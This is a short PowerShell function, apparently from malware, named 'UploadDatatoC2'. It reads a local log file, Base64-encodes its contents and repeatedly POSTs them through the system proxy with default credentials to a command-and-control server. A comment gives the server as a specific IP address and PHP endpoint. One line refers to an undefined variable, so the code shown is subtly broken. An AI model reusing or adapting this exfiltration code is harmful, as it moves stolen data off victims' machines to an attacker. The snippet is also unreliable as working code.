 function UploadDatatoC2($Path_Upload)
{
$WebclientObj = New-Object System.Net.WebClient;
$WebclientObj.proxy = [Net.WebRequest]::GetSystemWebProxy();
$WebclientObj.proxy.Credentials = [Net.CredentialCache]::DefaultCredentials;
while($TRuE)
{
try
{
#http://185.141.27.14/trjjmfnnv.php?T=Tew39mvn21hhsy&Tw={RandomName}
$URL = $Path_Upload + $filename;
$data = gc $Path_Log;#%public%\yyehnncm.log
$data = ($data | out-string);
$data_UTF8 = [System.Text.Encoding]::UTF8.GetBytes($data);
$data_UTF8_Base64 = [Convert]::ToBase64String($data_UTF8);
$data= [System.Text.Encoding]::UTF8.GetBytes($data_UTF8_data64);
$reply = $WebclientObj.UploadData($URL,"POST",$data);
$response = [System.Text.Encoding]::ASCII.GetString($reply);
$response = $response.trim();
if($response -eq (11)){break;}
}
catch{$e = $_.Exception;}
}
}